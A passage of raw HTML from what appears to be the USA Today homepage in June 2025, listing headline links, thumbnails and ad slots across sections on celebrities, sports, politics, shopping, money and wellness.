data-gl-src="/gcdn/authoring/authoring-images/2025/06/05/USAT/84040027007-2158452307.jpg?crop=3889,3890,x0,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84040027007-2158452307.jpg?crop=3889,3890,x0,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Halle Bailey's ex makes emergency request to stop travel…<div class="gnt_m_sl_a_sb" data-c-ms="CELEBRITIES" data-tb-cat="" style="--gnt-bc:#691464"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="FOOD" data-t-l=":split list|o|c|3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-34.html"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/NTTN/84037299007-hooters-closed-in-tuscaloosa.jpg?crop=3024,3023,x504,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/NTTN/84037299007-hooters-closed-in-tuscaloosa.jpg?crop=3024,3023,x504,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Hooters abruptly closes locations in at least 14 states<div class="gnt_m_sl_a_sb" data-c-ms="FOOD" data-tb-cat="" style="--gnt-bc:#00553C"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="CELEBRITIES" data-t-l=":split list|o|c|4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-35.html" title="Halle Berry addresses her risqué Mother's Day video: 'So what?'"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038373007-1248104704.jpg?crop=5120,5119,x1123,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038373007-1248104704.jpg?crop=5120,5119,x1123,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Halle Berry addresses her risqué Mother's Day video: 'So…<div class="gnt_m_sl_a_sb" data-c-ms="CELEBRITIES" data-tb-cat="" style="--gnt-bc:#691464"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="NATION" data-t-l=":split list|o|c|5" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-36.html" title="Two attacks in two weeks mark dangerous surge in antisemitism"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/03/USAT/84009346007-boulderpic-2.jpg?crop=4955,4955,x740,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84009346007-boulderpic-2.jpg?crop=4955,4955,x740,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Two attacks in two weeks mark dangerous surge in…<div class="gnt_m_sl_a_sb" data-c-ms="NATION" data-tb-cat="" style="--gnt-bc:#0A32A0"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="CELEBRITIES" data-t-l=":split list|o|c|6" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-37.html" title="Rihanna, Britney, Michael B. Jordan: The celebs mentioned at Diddy trial"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/05/21/USAT/83771374007-20220328-t-010954-z-1035429759-hp-1-ei-3-s-038-fyk-rtrmadp-3-awardsoscars.JPG?crop=2837,2840,x0,y541&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/21/USAT/83771374007-20220328-t-010954-z-1035429759-hp-1-ei-3-s-038-fyk-rtrmadp-3-awardsoscars.JPG?crop=2837,2840,x0,y541&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Rihanna, Britney, Michael B. Jordan: The celebs…<div class="gnt_m_sl_a_sb" data-c-ms="CELEBRITIES" data-tb-cat="" style="--gnt-bc:#691464"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="POLITICS" data-t-l=":split list|o|c|7" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-38.html" title="Musk and Trump's relationship: From $250 million to 'kill bill'"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/05/01/USAT/83386008007-2212146059.jpg?crop=5504,5494,x1064,y11&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/01/USAT/83386008007-2212146059.jpg?crop=5504,5494,x1064,y11&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Musk and Trump's relationship: From $250 million to…<div class="gnt_m_sl_a_sb" data-c-ms="POLITICS" data-tb-cat="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="POLITICS" data-t-l=":split list|o|c|8" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-39.html" title="How much does the government know about you? Probably more than ever."><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/05/30/USAT/83948192007-2217849424.jpg?crop=2775,2774,x416,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/30/USAT/83948192007-2217849424.jpg?crop=2775,2774,x416,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> How much does the government know about you? Probably…<div class="gnt_m_sl_a_sb" data-c-ms="POLITICS" data-tb-cat="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="BOOKS" data-t-l=":split list|o|c|9" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-40.html"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/03/USAT/84017107007-melissa-febos-author-photo-2025.jpg?crop=3597,3600,x0,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84017107007-melissa-febos-author-photo-2025.jpg?crop=3597,3600,x0,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> She gave up sex and learned a surprising lesson<div class="gnt_m_sl_a_sb" data-c-ms="BOOKS" data-tb-cat="" style="--gnt-bc:#691464"></div></a><a class="gnt_m_sl_a gnt_m_sl_a__nlc" data-c-ms="NATION" data-t-l=":split list|o|c|10" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-41.html" title="National Archives to soon open choose-your-own-adventure exhibit"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84032494007-usatsi-26371551.jpg?crop=4000,3999,x900,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84032494007-usatsi-26371551.jpg?crop=4000,3999,x900,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> National Archives to soon open choose-your-own-adventure…<div class="gnt_m_sl_a_sb" data-c-ms="NATION" data-tb-cat="" style="--gnt-bc:#0A32A0"></div></a><a class="gnt_m_sl_a" data-c-ms="POLITICS" data-t-l=":split list|o|c|11" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-42.html"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/02/USAT/83989189007-20250531-t-015434-z-450657861-rc-2-ksea-6-ltjy-rtrmadp-3-usatrump.JPG?crop=2461,2456,x983,y5&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/02/USAT/83989189007-20250531-t-015434-z-450657861-rc-2-ksea-6-ltjy-rtrmadp-3-usatrump.JPG?crop=2461,2456,x983,y5&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Skid marks: Trump's fast start has hit some speedbumps<div class="gnt_m_sl_a_sb" data-c-ms="POLITICS" data-tb-cat="" style="--gnt-bc:#626262"></div></a><a class="gnt_m_sl_a" data-c-ms="MONEY" data-t-l=":split list|o|c|12" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-43.html" title="CBO: Nearly 11 million Americans will lose insurance under Trump bill"><img alt="" class="gnt_m_sl_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/05/27/USAT/83885474007-2209555488.jpg?crop=5464,5463,x1228,y0&amp;width=75&amp;height=75&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/27/USAT/83885474007-2209555488.jpg?crop=5464,5463,x1228,y0&amp;width=150&amp;height=150&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> CBO: Nearly 11 million Americans will lose insurance…<div class="gnt_m_sl_a_sb" data-c-ms="MONEY" data-tb-cat="" style="--gnt-bc:#00553C"></div></a></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" id="~ad-slot-7103-usatoday-inline_flex-homepage-2-ac1"></div></aside><div class="gnt_m_dl">Discover</div><div class="gnt_m gnt_m_sc" data-g-r="lazy lazy_p" data-gl-type="img" data-tb-region="Discover"><a class="gnt_m_sc_a" data-sc-br="Members and allies of the LGBTQ+ community are showing their solidarity, empowerment and joy in stunning photos from 2025 Pride festivals and marches." data-t-l=":showcase|o|c|1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-44.html"><img alt="" class="gnt_m_sc_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/02/USAT/83984321007-7809.jpg?crop=2250,2249,x762,y0&amp;width=210&amp;height=210&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/02/USAT/83984321007-7809.jpg?crop=2250,2249,x762,y0&amp;width=420&amp;height=420&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Pride 2025: LGBTQ empowerment and celebrations 🏳️‍🌈       <svg class="gnt_m_sc_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a><a class="gnt_m_sc_a" data-sc-br="Highlights from Roland Garros, home of the second Grand Slam tennis tournament of the 2025 season." data-t-l=":showcase|o|c|2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-45.html"><img alt="" class="gnt_m_sc_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84026176007-2217915256.jpg?crop=2459,2458,x184,y0&amp;width=210&amp;height=210&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84026176007-2217915256.jpg?crop=2459,2458,x184,y0&amp;width=420&amp;height=420&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> See the top shots from the 2025 French Open       <svg class="gnt_m_sc_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a><a class="gnt_m_sc_a" data-sc-br="USA TODAY just launched a new storefront that features everything from best-selling merchandise to iconic sports memorabilia and so much more." data-t-l=":showcase|o|c|3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-46.html"><img alt="" class="gnt_m_sc_i" data-g-r="lazy_c" data-gl-src="/gcdn/authoring/authoring-images/2025/05/30/USAT/83950757007-usa-today-store.png?crop=1686,1686,x593,y0&amp;width=210&amp;height=210&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/30/USAT/83950757007-usa-today-store.png?crop=1686,1686,x593,y0&amp;width=420&amp;height=420&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/> Shop for iconic sports memorabilia, local merch 🛍️       <svg class="gnt_m_sc_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><a class="gnt_m gnt_m_spl" data-c-br="Italy's Mount Etna, Europe's tallest volcano, erupted Monday, sending ash and rock into the air. We show you where." data-c-lbl="GRAPHICS" data-t-l=":spotlight|o|c|spotlight" data-tb-link="" data-tb-region="Spotlight" data-tb-region-item="" data-tb-title="" href="index-47.html">Mount Etna erupts in Italy, sending clouds of ash into the sky <img alt="" class="gnt_m_spl_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/02/USAT/83990698007-usatgraphics-mt-etna-topper.png?crop=2589,1942,x760,y0&amp;width=330&amp;height=248&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/02/USAT/83990698007-usatgraphics-mt-etna-topper.png?crop=2589,1942,x760,y0&amp;width=660&amp;height=496&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" data-x-c="2" id="~ad-slot-7103-usatoday-inline_flex-homepage-3-ac2"></div></aside><div aria-label="Sports section content" class="gnt_m gnt_m_sb" data-m-lbl="Sports" data-tb-region="Sports Bundle" style="--gnt-bc:#F03C4B"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Sports:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-29.html" title="Shaq continues to grow fortune and fame as NBA Finals begin">Shaq continues to grow fortune and fame as NBA… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/05/USAT/84038656007-usatsi-24986372.jpg?crop=4989,2808,x0,y255&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84038656007-usatsi-24986372.jpg?crop=4989,2808,x0,y255&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Sports:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-48.html" title="Texas' Reese Atwood swings at walk attempt, scores winning WCWS runs">Texas' Reese Atwood swings at walk attempt…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Sports:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-25.html" title="Oilers beat Panthers in OT after Game 1 rally: Highlights">Oilers beat Panthers in OT after Game 1 rally…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Sports:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-49.html" title="Pacers coach thought Thibodeau firing 'was one of those fake AI things'">Pacers coach thought Thibodeau firing 'was one of…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Sports:more" href="index-6.html">More in Sports<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Shopping section content" class="gnt_m gnt_m_sb" data-m-lbl="Shopping" data-tb-region="shopping" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Shopping:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-50.html" title="Get 51% off the Flexzilla hose that 20,000 people bought last month">Get 51% off the Flexzilla hose that 20,000 people… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/03/23/USAT/82618642007-flexhero.png?crop=1999,1124,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/03/23/USAT/82618642007-flexhero.png?crop=1999,1124,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Shopping:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-51.html" title="You're invited: Save 20% on a cool indoor/outdoor pizza oven 🍕">You're invited: Save 20% on a cool indoor/outdoor…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Shopping:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-52.html" title="The Sam’s Club $20 membership deal is back for June 2025">The Sam’s Club $20 membership deal is back for…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Shopping:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="https://savings.usatoday.com/sales/babbel-language-learning-lifetime-subscription-all-languages">Babbel Language For Life is $429 off right now!</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Shopping:more" href="index-3.html">More in Shopping<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Politics section content" class="gnt_m gnt_m_sb" data-m-lbl="Politics" data-tb-region="Politics Bundle" style="--gnt-bc:#C2C2C2"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Politics:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-53.html" title="Senate Republicans signal plans to tweak SALT cap deal in Trump tax bill">Senate Republicans signal plans to tweak SALT cap… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038145007-afp-2217994215.jpg?crop=3839,2161,x0,y199&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038145007-afp-2217994215.jpg?crop=3839,2161,x0,y199&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Politics:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-32.html" title="Trump's travel ban is back: What happened during first term?">Trump's travel ban is back: What happened during…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Politics:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-24.html" title="Trump orders investigation of Joe Biden's alleged 'cognitive decline'">Trump orders investigation of Joe Biden's alleged…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Politics:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-54.html">President Trump's travel ban 2.0<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_playCircle"></use></svg></a><a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Politics:more" href="index-5.html">More in Politics<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" data-x-c="3" id="~ad-slot-7103-usatoday-inline_flex-homepage-4-ac3"></div></aside><div aria-label="News in Pictures section content" class="gnt_m gnt_m_sb" data-m-lbl="News in Pictures" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|News in Pictures:1" href="index-55.html" title="Best moments from NHL Stanley Cup Final 2025: Panthers vs. Oilers">Best moments from NHL Stanley Cup Final 2025… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/05/USAT/84043271007-draisaitl-goal.jpg?crop=4100,2306,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/05/USAT/84043271007-draisaitl-goal.jpg?crop=4100,2306,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" decoding="async"/><svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|News in Pictures:2" href="index-56.html">NBA champions through the years<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|News in Pictures:3" href="index-57.html" title="Tribeca Film Festival: Robert De Niro, Tom Hanks, more celeb photos">Tribeca Film Festival: Robert De Niro, Tom Hanks…<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|News in Pictures:4" href="index-58.html" title="Top photos from WCWS: Teams battle for 2025 NCAA softball title">Top photos from WCWS: Teams battle for 2025 NCAA…<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|News in Pictures:more" href="index-59.html">More in News in Pictures<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Trending Video section content" class="gnt_m gnt_m_sb" data-m-lbl="Trending Video" data-tb-region="Trending Video Bundle" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Trending Video:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-60.html" title="Father of the bride stops the wedding for a surprise gesture">Father of the bride stops the wedding for a… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84036674007-father-of-the-bride-stops-the-wedding-for-a-surprise-gesture-thumb-1.jpg?crop=1919,1079,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84036674007-father-of-the-bride-stops-the-wedding-for-a-surprise-gesture-thumb-1.jpg?crop=1919,1079,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Trending Video:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-61.html" title="Watch: Wild elephant wanders into Thailand supermarket">Watch: Wild elephant wanders into Thailand…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Trending Video:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-62.html" title="Video shows rat snake slithering outside Texas home">Video shows rat snake slithering outside Texas…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Trending Video:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-63.html">How to make magic shell topping at home</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Trending Video:more" href="index-64.html">More in Trending Video<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Money section content" class="gnt_m gnt_m_sb" data-m-lbl="Money" data-tb-region="Money Bundle" style="--gnt-bc:#3CC37D"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Money:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-65.html" title="Powerball winning numbers for June 4: Jackpot rises to $30 million">Powerball winning numbers for June 4: Jackpot… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038030007-usatsi-25440977-16.jpg?crop=2832,1594,x0,y171&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/04/USAT/84038030007-usatsi-25440977-16.jpg?crop=2832,1594,x0,y171&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Money:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-34.html" title="Hooters abruptly closes locations in at least 14 states">Hooters abruptly closes locations in at least 14…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Money:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-66.html" title="Want to work on Model T’s? The Henry Ford Museum has the perfect job">Want to work on Model T’s? The Henry Ford Museum…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Money:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-67.html" title="More Big Lots stores have reopened: See the full list">More Big Lots stores have reopened: See the full…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Money:more" href="index-9.html">More in Money<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" data-x-c="4" id="~ad-slot-7103-usatoday-inline_flex-homepage-5-ac4"></div></aside><div aria-label="Wellness section content" class="gnt_m gnt_m_sb" data-m-lbl="Wellness" data-tb-region="Wellness Bundle" style="--gnt-bc:#AA50E6"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Wellness:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-68.html" title="Kris Jenner and what to know about deep plane facelifts">Kris Jenner and what to know about deep plane… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/03/USAT/84008440007-2214269350.jpg?crop=2780,1565,x0,y144&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84008440007-2214269350.jpg?crop=2780,1565,x0,y144&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Wellness:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-69.html" title="They’re 19, TikTok viral and on OnlyFans. What is the Bop House and is it problematic?">They’re 19, TikTok viral and on OnlyFans. What is…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Wellness:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-70.html">Boulder attack: How Jews feel amid antisemitism</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Wellness:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-71.html" title="What are ovarian cysts? Here's what experts need you to know.">What are ovarian cysts? Here's what experts need…</a>
<a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Wellness:more" href="index-72.html">More in Wellness<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Just Curious section content" class="gnt_m gnt_m_sb" data-m-lbl="Just Curious" data-tb-region="Just Curious Bundle" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Just Curious:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-71.html" title="What are ovarian cysts? Here's what experts need you to know.">What are ovarian cysts? Here's what experts need… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/05/30/USAT/83946020007-getty-images-1607698933.jpg?crop=3840,2159,x204,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/30/USAT/83946020007-getty-images-1607698933.jpg?crop=3840,2159,x204,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Just Curious:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-73.html" title="What is bulimia? Here's what eating disorder experts need you to know.">What is bulimia? Here's what eating disorder…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Just Curious:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-74.html" title="Phosphorus is vital to overall health. But be wary of supplements.">Phosphorus is vital to overall health. But be…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Just Curious:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-75.html" title="Grinding your teeth a lot? Here are a few reasons why.">Grinding your teeth a lot? Here are a few reasons…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Just Curious:more" href="index-18.html">More in Just Curious<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Opinion section content" class="gnt_m gnt_m_sb" data-m-lbl="Opinion" data-tb-region="Opinion Bundle" style="--gnt-bc:#7E7BF2"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Opinion:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-76.html" title="Harvey Milk is a true warrior. Pete Hegseth is just weak.">Harvey Milk is a true warrior. Pete Hegseth is… 